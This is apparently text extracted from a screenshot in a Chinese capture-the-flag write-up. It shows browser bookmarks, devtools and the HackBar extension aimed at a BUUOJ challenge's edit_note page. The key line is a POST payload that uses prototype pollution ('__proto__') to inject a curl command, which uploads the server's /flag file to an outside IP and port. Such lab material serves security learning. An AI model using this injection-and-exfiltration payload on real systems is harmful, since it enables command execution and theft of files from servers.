 dc7b8c6d-a6ce-45de-a2d9-be020298440c.node3.buuoj.cn/edit_note?http:%2f%2fdc7b8c6d-a6ce-45
哔哩哔哩 ( ゜- ゜)つロ ... CTF题目 CTF工具 CTF网站 密码 e-mail 文件头 PYTHON 学校 操作系统 网站 NPUCTF
Something broke!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Max HacKB
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://dc7b8c6d-a6ce-45de-a2d9-be020298440c.node3.buuoj.cn/edit_note
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=__proto__.bb&author=curl -F 'flag=@/flag' 174.0.112.218:2333&raw=a
https://blog.csdn.net/qq_45708109